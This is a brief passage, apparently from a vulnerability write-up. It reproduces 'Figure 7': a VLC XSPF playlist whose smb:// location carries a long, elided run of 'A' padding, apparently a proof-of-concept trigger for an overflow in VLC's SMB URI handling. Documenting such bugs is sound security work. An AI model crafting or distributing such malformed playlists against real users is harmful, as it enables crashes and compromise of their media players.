 Figure 7. VLC XSPF file containing smb:// URI
<?xml version=”1.0” encoding=”UTF-8”?>
<playlist version=”1”
xmlns=”http://xspf.org/ns/0/”
xmlns:vlc=”http://www.videolan.org/vlc/playlist/ns/0/”>
<title>Playlist</title>
<trackList>
<track>
<location>
smb://example.com@0.0.0.0/foo/#{AAAAAAAA....}
</location>
<extension
application=”http://www.videolan.org/vlc/playlist/0”>
<vlc:id>0</vlc:id>
</extension>
</track>
</trackList>
</playlist>